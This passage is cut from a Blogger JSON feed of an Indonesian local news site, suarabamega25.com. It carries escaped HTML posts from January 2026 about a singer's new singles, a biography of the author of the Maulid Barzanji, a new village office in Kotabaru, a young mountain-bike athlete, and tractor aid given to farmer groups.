src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru 